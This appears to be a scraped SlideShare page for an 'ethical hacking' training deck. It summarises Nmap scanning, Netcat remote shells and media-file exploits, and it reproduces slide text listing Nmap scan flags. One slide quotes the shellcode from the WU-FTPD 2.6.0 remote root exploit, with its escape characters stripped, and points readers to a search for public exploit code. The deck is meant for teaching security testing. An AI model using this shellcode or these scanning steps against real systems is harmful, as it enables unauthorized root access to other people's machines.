




This document provides an overview of advanced scanning and exploitation techniques for security testing. It discusses using Nmap to scan for open ports and operating systems. The importance of local IP sweeping to find vulnerable systems on a local network is explained. Netcat is demonstrated as a simple way to create a remote shell on another system. Brief examples of shellcode and exploits that can be delivered through media files like JPGs and MP3s are also provided. The conclusion emphasizes that while this information is shown for educational purposes, actually exploiting systems without permission would be illegal.

![Advanced Scanning (NMAP)

Lets look at some of the information
techniques provided by nmap
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags <flags>: Customize TCP scan flags
-sI <zombie host[:probeport]>: Idlescan
-sO: IP protocol scan
-b <ftp relay host>: FTP bounce scan
We will be using another scan technique
to probe open ports and determine
service/versions in use: -sV](https://image.slidesharecdn.com/securityethicalhackingp2-130125212906-phpapp01/85/Security-ethical-hacking-6-320.jpg)

![Example Shellcode used by WUFTPD
2.6.0 REMOTE ROOT EXPLOIT
char linuxcode[]= /* Lam3rZ chroot() code */
"x31xc0x31xdbx31xc9xb0x46xcdx80x31xc0x31xdb"
"x43x89xd9x41xb0x3fxcdx80xebx6bx5ex31xc0x31"
"xc9x8dx5ex01x88x46x04x66xb9xffxffx01xb0x27"
"xcdx80x31xc0x8dx5ex01xb0x3dxcdx80x31xc0x31"
"xdbx8dx5ex08x89x43x02x31xc9xfexc9x31xc0x8d"
"x5ex08xb0x0cxcdx80xfexc9x75xf3x31xc0x88x46"
"x09x8dx5ex08xb0x3dxcdx80xfex0exb0x30xfexc8"
"x88x46x04x31xc0x88x46x07x89x76x08x89x46x0c"
"x89xf3x8dx4ex08x8dx56x0cxb0x0bxcdx80x31xc0"
"x31xdbxb0x01xcdx80xe8x90xffxffxffxffxffxff"
"x30x62x69x6ex30x73x68x31x2ex2ex31x31";
This is machine code, used to give specific calls in Linux
that will call chroot() and give the hacker a shell on the
vulnerable system.
This is public knowledge, just type the following in
Google:
wuftpd exploit filetype:c](https://image.slidesharecdn.com/securityethicalhackingp2-130125212906-phpapp01/85/Security-ethical-hacking-21-320.jpg)